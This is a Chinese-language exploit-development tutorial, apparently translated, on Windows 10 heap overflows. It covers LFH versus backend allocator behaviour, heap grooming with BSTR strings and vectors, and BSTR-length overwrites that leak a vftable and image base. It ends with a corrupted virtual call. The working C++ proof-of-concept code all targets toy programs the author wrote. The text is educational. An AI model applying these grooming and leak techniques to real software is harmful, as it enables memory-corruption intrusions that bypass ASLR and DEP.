
前言—通过创造来学习
从实际应用程序中学习漏洞往往比较很困难,因为代码库可能很复杂。通常情况下,你可能会验证一个不错的崩溃,获取EIP,添加一些shellcode,并获得有效的exploit,但你可能无法快速完全理解实际问题。如果开发人员不花几天时间构建代码库,那么在短时间内吸收更多关于代码库的内部知识肯定没有任何魅力。
我了解漏洞的一种方法是弄清楚如何创建它和攻破它。这就是我们今天要做的。由于堆内存损坏是一个非常有破坏力的问题,所以让我们从Windows 10上的堆溢出开始吧。
堆溢出的案例
这是一个堆溢出的基本示例。很明显,它试图将64字节大小的数据传递给一个只有32字节的堆缓冲区。
#include <stdio.h>
int main(int args, char** argv) {
void* heap = (void*) malloc(32);
memset(heap, 'A', 64);
printf("%sn", heap);
free(heap);
heap = NULL;
return 0;
}
在调试器中,你将会收到一个0xc0000374的报错,它表示由于堆上的检查失败而导致的堆内存损坏异常,导致最终调用了RtlpLogHeapFailure函数。如今的操作系统对于堆都提供了很好的保护,所以每当看到这样的函数调用的时候往往标志着你(利用)失败了。可利用性更多的取决于你对应用程序的可控程度,并且在操作系统的级别已经没有像前几年那样的”银弹”可以用。
由于脚本语言的支持,客户端应用程序(例如浏览器,PDF,Flash等)往往成了很好的目标。你可以间接控制一个数组,HeapAlloc,HeapFree,vector,字符串等,对于检测堆内存损坏这些都是很好用的工具。
艰难的第一步
在C/C++应用程序中,程序的错误可能会创造一些时机,例如允许程序读取错误的内存,写入错误的位置,甚至执行错误的代码。通常情况下,我们只是将这些状况称为崩溃,而实际上有一个行业的人完全沉迷于寻找和控制它们。通过接管程序不应该读取的“坏”内存,我们目睹了Heartbleed(心脏出血)。如果程序写入内存,则会出现缓冲区溢出。如果你能在远程Windows主机上组合所有的这些,那就会产生像EternalBlue(永恒之蓝)一样坏的结果。
Windows 7 VS Windows 10
Windows 10的内部结构似乎与它们的前辈有很大的不同。你可能已经注意到最近一些高调的漏洞攻击都是针对旧系统完成的。例如,Google Chrome的FileReader Use After Free被证明在Windows 7上效果最好,BlueKeep RDP漏洞被大多数的公共披露可以在Windows XP上运行,Zerodium在Windows 7上确认了RCE。
可预测的堆分配是布局堆的一个重要特性,因此我在下面为两个系统编写了一个测试。基本上,它创建了多个对象并跟踪它们所在的位置。还有一个Summerize()方法告诉我们在两个对象之间找到的所有偏移和最常见的偏移。
void SprayTest() {
OffsetTracker offsetTracker;
LPVOID* objects = new LPVOID[OBJECT_COUNT];
for (int i = 0; i < OBJECT_COUNT; i++) {
SomeObject* obj = new SomeObject();
objects[i] = obj;
if (i > 0) {
int offset = (int) objects[i] - (int) objects[i-1];
offsetTracker.Register(offset);
printf("Object at 0x%08x. Offset to previous = 0x%08xn", (int) obj, offset);
} else {
printf("Object at 0x%08xn", (int) obj);
}
}
printf("n");
offsetTracker.Summerize();
在Windows 7上的执行结果:

基本上,我的测试工具提示97.8%的可能(利用成功),我分配得到的堆连起来像这样:
[ Object ][ 0x30 of Bytes ][ Object ]
对于完全相同的代码,Windows 10的行为有很大不同:

Wow,只有6%。这意味着如果我有一个exploit,我则没有任何可靠的布局可以使用,而我最好的选择也会让我有94%的可能(利用)失败。那么我只好不为它写exploit。
布局堆的正确方式
事实证明,Windows 10需要一种不同的堆布局方式,它比以前稍微复杂一些。 在与Corelan的Peter进行多次讨论之后,得出的结论是我们不应该使用低碎片堆,因为低碎片堆的使用导致了我们的结果更加混乱。
前端与后端分配器
低碎片堆是一种允许系统以某些预定大小分配内存的方法。这意味着当应用程序请求分配时,系统返回适合的最小可用块。这听起来很不错,除Windows 10之外,它还倾向于避免给你一个与其相邻大小相同的块。你可以使用WinDBG中的以下内容检查LFH是否正在处理堆:
dt _HEAP [Heap Address]
在偏移0x0d6处有一个名为FrontEndHeapType的字段。如果值为0,则表示堆由后端分配器处理。 1表示LOOKASIDE。 2表示LFH。 检查块是否属于LFH的另一种方法是:
!heap -x [Chunk Address]
后端分配器实际上是默认选择,并且至少需要18次分配才能启用LFH。而且,这些分配不必是连续的-它们只需要具有相同的大小。例如:
#include <Windows.h>
#include <stdio.h>
#define CHUNK_SIZE 0x300
int main(int args, char** argv) {
int i;
LPVOID chunk;
HANDLE defaultHeap = GetProcessHeap();
for (i = 0; i < 18; i++) {
chunk = HeapAlloc(defaultHeap, 0, CHUNK_SIZE);
printf("[%d] Chunk is at 0x%08xn", i, chunk);
}
for (i = 0; i < 5; i++) {
chunk = HeapAlloc(defaultHeap, 0, CHUNK_SIZE);
printf("[%d] New chunk in LFH : 0x%08xn", i ,chunk);
}
system("PAUSE");
return 0;
}
上面的代码产生了以下结果:

这两个循环在代码中做同样的事情。第一次循环做18次,第二次是五次。通过观察这些地址,有一些有趣的事情值得我们关注一下:
- 第一次循环中
- 索引0和索引1有一个0x1310字节的巨大的间隙。
- 从索引2到索引16开始,该间隙始终为0x308字节。
- 索引16和索引17再次产生了0x3238字节的巨大差距。
- 第二次循环中
- 索引0是LFH开始的地方。
- 每个间隙都是随机的,通常彼此相距很远。
在触发LFH之前,我们能控制的最佳点是在第一个循环中的索引2到16之间。
打破限制的艺术之美
Windows堆管理器的一个特性是它知道如何重用已释放的块。从理论上讲,如果你释放一个块并以完全相同的大小分配另一个块,那么它很有可能会占用释放的空间。利用这一点,你可以编写一个不使用堆喷射的exploit。我不能确切地说谁是第一个应用这种技术的人,但Exodus的Peter Vreugdenhil肯定是第一个公开谈论它的人之一。请参阅: HAPPY NEW YEAR ANALYSIS OF CVE-2012-4792.。
为了验证这一点,让我们写另一个C代码:
#include <Windows.h>
#include <stdio.h>
#define CHUNK_SIZE 0x300
int main(int args, char** argv) {
int i;
LPVOID chunk;
HANDLE defaultHeap = GetProcessHeap();
// Trigger LFH
for (i = 0; i < 18; i++) {
HeapAlloc(defaultHeap, 0, CHUNK_SIZE);
}
chunk = HeapAlloc(defaultHeap, 0, CHUNK_SIZE);
printf("New chunk in LFH : 0x%08xn", chunk);
BOOL result = HeapFree(defaultHeap, HEAP_NO_SERIALIZE, chunk);
printf("HeapFree returns %dn", result);
chunk = HeapAlloc(defaultHeap, 0, CHUNK_SIZE);
printf("Another new chunk : 0x%08xn", chunk);
system("PAUSE");
return 0;
}
在Windows 7上,这种技术似乎是合法的(两种地址都是相同的):

对于完全相同的代码,Windows 10上的结果完全不同:
但是,我们不应该失望。Windows堆管理器的一个有趣的行为是,为了提高效率,它可以拆分一个大的空闲块,以便为应用程序请求的较小块提供服务。这意味着较小的块可以合并,使它们彼此相邻。为实现这一目标,整体步骤类似如下。
1.分配未由LFH处理的块
- 尝试选择应用程序未使用的空间,这通常是更大的空间。在我们的示例中,假设我们的空间选择是0x300。
- 分配不超过18个块,可能至少为5个。
2.选择一个你想要释放的块
- 理想的候选块显然不是第一块或第18块。
- 您选择的块应该在前一个块和下一个块之间具有相同的偏移量。所以,这意味着你想在释放中间块之前确保你有这个空间安排:
[ Chunk 1 ][ Chunk 2 ][ Chunk 3 ]
3.打个洞
- 通过释放中间块,你在内存上就安排了一个如下所示的洞:
[ Chunk 1 ][ Free chunk ][ Chunk 3 ]
4.为块合并的出现创建较小的分配
- 通常,理想的块实际上是来自应用程序的对象。例如,某种您可以修改头部大小的对象。BSTR的结构非常适合这种情况:
[ 4 bytes (length prefix) ][ WCHAR* + ]
- 制作合适大小的程序对象可能需要一些试验和犯错,最终使它们落入你打好的洞中。如果做得正确,在10个分配中,至少有一个会落入洞中,那么将会创建如下的内存排列:
[ Chunk 1 ][ BSTR ][ Chunk 3 ]
5.重复步骤3(另一个洞)
- 另一个洞将用于放置我们想要泄漏的程序对象。新布局可能如下所示:
[ Chunk 1 ][ BSTR ][ Free Chunk ]
6.重复步骤4(创建对象泄漏)
- 在最后一个空闲块中,我们希望用我们希望泄漏的对象填充它。要做到这些,你需要选择允许你控制堆分配的东西,你可以在其中保存同一对象(可以是任何内容)的指针。vector或类似数组的东西对于这种工作会很有用。
- 接着,你可能需要尝试不同的大小来找到要进入洞中的那个程序对象。
- 新的分配应该接管最后一个块,如下所示:
[ Chunk 1 ][ BSTR ][ Array of pointers ]
具体的实施
这个POC演示了如何在C++中实现上述过程:
#include <Windows.h>
#include <comdef.h>
#include <stdio.h>
#include <vector>
using namespace std;
#define CHUNK_SIZE 0x190
#define ALLOC_COUNT 10
class SomeObject {
public:
void function1() {};
virtual void virtual_function1() {};
};
int main(int args, char** argv) {
int i;
BSTR bstr;
HANDLE hChunk;
void* allocations[ALLOC_COUNT];
BSTR bStrings[5];
SomeObject* object = new SomeObject();
HANDLE defaultHeap = GetProcessHeap();
for (i = 0; i < ALLOC_COUNT; i++) {
hChunk = HeapAlloc(defaultHeap, 0, CHUNK_SIZE);
memset(hChunk, 'A', CHUNK_SIZE);
allocations[i] = hChunk;
printf("[%d] Heap chunk in backend : 0x%08xn", i, hChunk);
}
HeapFree(defaultHeap, HEAP_NO_SERIALIZE, allocations[3]);
for (i = 0; i < 5; i++) {
bstr = SysAllocString(L"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA");
bStrings[i] = bstr;
printf("[%d] BSTR string : 0x%08xn", i, bstr);
}
HeapFree(defaultHeap, HEAP_NO_SERIALIZE, allocations[4]);
int objRef = (int) object;
printf("SomeObject address for Chunk 3 : 0x%08xn", objRef);
vector<int> array1(40, objRef);
vector<int> array2(40, objRef);
vector<int> array3(40, objRef);
vector<int> array4(40, objRef);
vector<int> array5(40, objRef);
vector<int> array6(40, objRef);
vector<int> array7(40, objRef);
vector<int> array8(40, objRef);
vector<int> array9(40, objRef);
vector<int> array10(40, objRef);
system("PAUSE");
return 0;
}
由于调试的缘故,程序会记录运行时分配的位置:
为了验证我们的程序输出地址的正确性,我们可以使用WinDBG来查看它。我们的POC实际上将索引2作为BSTR块,因此我们可以检查内存转储:
看起来我们执行得很好-所有三个块都正确排列。如果你已经读了这么久还没有入睡,恭喜你!我们终于准备继续讨论每个人最喜欢的利用部分,溢出堆(在Windows 10上)。
利用堆溢出
我想在这一点上,你可能已经猜到了堆溢出最痛苦的部分实际上并不是溢出堆。而是设置所需内存布局耗费的时间和精力。当你准备好利用这个bug时,你已经基本完成了它。更加公正地说,你在布局整理方面做的准备越多,它就越可靠。
回顾一下,在你准备利用堆溢出导致信息泄漏之前,你应该确保你可以控制与信息泄漏相似的内存布局:
[ Chunk 1 ][ BSTR ][ Array of pointers ]
精确覆盖
对于这种利用方案,我们的堆溢出最重要的目标实际上就是:准确地覆盖BSTR长度。长度字段就是在BSTR字符串之前找到的四字节值:

在此示例中,我们希望将十六进制值0xF8更改为更大的值,如0xFF,这样就允许BSTR读取255个字节。这样它就足以读取BSTR并在下一个块中读到数据。你的代码可能如下所示:
就应用程序而言,BSTR现在包含一些我们想要的指针。我们可以准备好领取我们的奖励了。
读取泄露的数据
当您使用vftable指针读取BSTR时,我们要弄清楚这四个字节的确切位置,然后对它进行截取。对于泄露的四个原始字节,我们希望将它们转换为整形。以下示例演示了如何执行此操作:
std::wstring ws(bStrings[0], strSize);
std::wstring ref = ws.substr(120+16, 4);
char buf[4];
memcpy(buf, ref.data(), 4);
int refAddr = int((unsigned char)(buf[3]) << 24 | (unsigned char)(buf[2]) << 16 | (unsigned char)(buf[1]) << 8 | (unsigned char)(buf[0]));
其他语言实际上也会以类似的方式进行转换。由于JavaScript是一种非常流行的堆利用工具,因此这是另一个示例:
var bytes = "AAAA";
var intVal = bytes.charCodeAt(0) | bytes.charCodeAt(1) << 8 | bytes.charCodeAt(2) << 16 | bytes.charCodeAt(3) << 24;
// This gives you 1094795585
console.log(intVal);
获得vftable地址后,可以使用它来计算基址。我们知道的一个有趣的信息是,vftables的位置是在.rdata部分中预先确定的,这意味着只要你不重新编译,你的vftable就应该留在那里:
这使得计算基地址变得更加容易:
Offset to Image Base = VFTable - Image Base Address
对于我们利用信息泄露的最终产物,源代码如下:
#include <Windows.h>
#include <comdef.h>
#include <stdio.h>
#include <vector>
#include <string>
#include <iostream>
using namespace std;
#define CHUNK_SIZE 0x190
#define ALLOC_COUNT 10
class SomeObject {
public:
void function1() {};
virtual void virtual_function1() {};
};
int main(int args, char** argv) {
int i;
BSTR bstr;
BOOL result;
HANDLE hChunk;
void* allocations[ALLOC_COUNT];
BSTR bStrings[5];
SomeObject* object = new SomeObject();
HANDLE defaultHeap = GetProcessHeap();
if (defaultHeap == NULL) {
printf("No process heap. Are you having a bad day?n");
return -1;
}
printf("Default heap = 0x%08xn", defaultHeap);
printf("The following should be all in the backend allocatorn");
for (i = 0; i < ALLOC_COUNT; i++) {
hChunk = HeapAlloc(defaultHeap, 0, CHUNK_SIZE);
memset(hChunk, 'A', CHUNK_SIZE);
allocations[i] = hChunk;
printf("[%d] Heap chunk in backend : 0x%08xn", i, hChunk);
}
printf("Freeing allocation at index 3: 0x%08xn", allocations[3]);
result = HeapFree(defaultHeap, HEAP_NO_SERIALIZE, allocations[3]);
if (result == 0) {
printf("Failed to freen");
return -1;
}
for (i = 0; i < 5; i++) {
bstr = SysAllocString(L"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA");
bStrings[i] = bstr;
printf("[%d] BSTR string : 0x%08xn", i, bstr);
}
printf("Freeing allocation at index 4 : 0x%08xn", allocations[4]);
result = HeapFree(defaultHeap, HEAP_NO_SERIALIZE, allocations[4]);
if (result == 0) {
printf("Failed to freen");
return -1;
}
int objRef = (int) object;
printf("SomeObject address : 0x%08xn", objRef);
printf("Allocating SomeObject to vectorsn");
vector<int> array1(40, objRef);
vector<int> array2(40, objRef);
vector<int> array3(40, objRef);
vector<int> array4(40, objRef);
vector<int> array5(40, objRef);
vector<int> array6(40, objRef);
vector<int> array7(40, objRef);
vector<int> array8(40, objRef);
vector<int> array9(40, objRef);
vector<int> array10(40, objRef);
UINT strSize = SysStringByteLen(bStrings[0]);
printf("Original String size: %dn", (int) strSize);
printf("Overflowing allocation 2n");
char evilString[] =
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"BBBBBBBBBBBBBBBB"
"CCCCDDDD"
"xffx00x00x00";
memcpy(allocations[2], evilString, sizeof(evilString));
strSize = SysStringByteLen(bStrings[0]);
printf("Modified String size: %dn", (int) strSize);
std::wstring ws(bStrings[0], strSize);
std::wstring ref = ws.substr(120+16, 4);
char buf[4];
memcpy(buf, ref.data(), 4);
int refAddr = int((unsigned char)(buf[3]) << 24 | (unsigned char)(buf[2]) << 16 | (unsigned char)(buf[1]) << 8 | (unsigned char)(buf[0]));
memcpy(buf, (void*) refAddr, 4);
int vftable = int((unsigned char)(buf[3]) << 24 | (unsigned char)(buf[2]) << 16 | (unsigned char)(buf[1]) << 8 | (unsigned char)(buf[0]));
printf("Found vftable address : 0x%08xn", vftable);
int baseAddr = vftable - 0x0003a490;
printf("====================================n");
printf("Image base address is : 0x%08xn", baseAddr);
printf("====================================n");
system("PAUSE");
return 0;
}
最后,让我们见证胜利的喜悦:
信息泄露之后
通过泄漏vftable和基地址,此时利用应用程序就变得非常类似于ASLR之前的时代,只是你和shell之间的唯一东西就是DEP。你可以很容易地收集一些ROP小工具利用泄漏,击败DEP,并使exploit工作。
要记住的一件事是,无论你收集的ROP工具的DLL(基地址)是什么,都可能有多个版本的DLL被世界各地的终端用户使用。有些办法可以克服这一点。例如,您可以编写一些东西来扫描基地址以查找所需的ROP工具。或者,你可以收集该DLL的所有版本,为它们创建ROP,然后利用泄漏检查你的exploit使用的是哪个版本的DLL,然后相应地返回ROP链。其他方法也是可能的。
任意代码执行
现在我们已经处理完了泄漏,我们向实现任意代码执行迈出了一大步。如果你通读了关于如何使用堆溢出来泄漏数据的过程,那么这部分对你来说并不陌生。虽然有多种方法可以解决这个问题,但我们实际上可以从泄漏技术中借用相同的方法并获得可利用的崩溃。其中一个神奇的技巧在于vector的行为。
在C++中,vector是一个自动增长或收缩的动态数组。一个基本示例如下所示:
#include <vector>
#include <string>
#include <iostream>
using namespace std;
int main(int args, char** argv) {
vector<string> v;
v.push_back("Hello World!");
cout << v.at(0) << endl;
return 0;
}
它是一个很棒的漏洞利用工具,因为它允许我们创建一个包含我们可控指针的任意大小的数组。它还将内容保存在堆上,这意味着你可以使用它来进行堆分配,这是你在信息泄漏示例中已经看到的内容。
借用这个想法,我们可以提出这样的策略:
- 1.创建一个对象。
- 2.与泄漏设置类似,分配一些不超过18的块(以避免LFH)。
- 3.释放其中一个块(介于第2或第16之间)
- 4.创建10个vectors。每个都填充指向同一对象的指针。你可能需要使用size来确定vectors应该有多大。希望来自其中一个vectors的内容将接管释放的块。
- 5.溢出在释放之前找到的块。
- 6.使用向量包含的对象。
上述策略的实现如下所示:
#include <Windows.h>
#include <stdio.h>
#include <vector>
using namespace std;
#define CHUNK_SIZE 0x190
#define ALLOC_COUNT 10
class SomeObject {
public:
void function1() {
};
virtual void virtualFunction() {
printf("testn");
};
};
int main(int args, char** argv) {
int i;
HANDLE hChunk;
void* allocations[ALLOC_COUNT];
SomeObject* objects[5];
SomeObject* obj = new SomeObject();
printf("SomeObject address : 0x%08xn", obj);
int vectorSize = 40;
HANDLE defaultHeap = GetProcessHeap();
for (i = 0; i < ALLOC_COUNT; i++) {
hChunk = HeapAlloc(defaultHeap, 0, CHUNK_SIZE);
memset(hChunk, 'A', CHUNK_SIZE);
allocations[i] = hChunk;
printf("[%d] Heap chunk in backend : 0x%08xn", i, hChunk);
}
HeapFree(defaultHeap, HEAP_NO_SERIALIZE, allocations[3]);
vector<SomeObject*> v1(vectorSize, obj);
vector<SomeObject*> v2(vectorSize, obj);
vector<SomeObject*> v3(vectorSize, obj);
vector<SomeObject*> v4(vectorSize, obj);
vector<SomeObject*> v5(vectorSize, obj);
vector<SomeObject*> v6(vectorSize, obj);
vector<SomeObject*> v7(vectorSize, obj);
vector<SomeObject*> v8(vectorSize, obj);
vector<SomeObject*> v9(vectorSize, obj);
vector<SomeObject*> v10(vectorSize, obj);
printf("vector : 0x%08xn", v1);
printf("vector : 0x%08xn", v2);
printf("vector : 0x%08xn", v3);
printf("vector : 0x%08xn", v4);
printf("vector : 0x%08xn", v5);
printf("vector : 0x%08xn", v6);
printf("vector : 0x%08xn", v7);
printf("vector : 0x%08xn", v8);
printf("vector : 0x%08xn", v9);
printf("vector : 0x%08xn", v10);
memset(allocations[2], 'B', CHUNK_SIZE + 8 + 32);
v1.at(0)->virtualFunction();
system("PAUSE");
return 0;
}
由于vector的内容(落入洞中)被我们控制的数据覆盖,如果有一些函数想要使用它(它期望输出“test”),我们最终会得到一个可利用的崩溃,可以与信息泄漏链接,以建立一个完整的漏洞利用。
总结
现在堆利用是一个令人着迷且难以掌握的问题。在知道可以利用什么来控堆内存制损坏之前,需要花费大量的时间和精力来对应用程序的内部进行逆向工程。我们中的大多数人都很容易被这一点所淹没,有时我们最终会感觉我们对这个问题一无所知。但是,由于大多数内存损坏问题都是基于C/C++,因此你可以构建自己的易受攻击的简单案例来体验它们。这样,当你面对一个真正的CVE时,它不再是一个可怕的问题:你知道如何识别原函数,并且你已经开始利用CVE。
也许有一天,当你发现一些很酷的东西时,请回馈社区告诉我们,你是如何成为今天的样子的。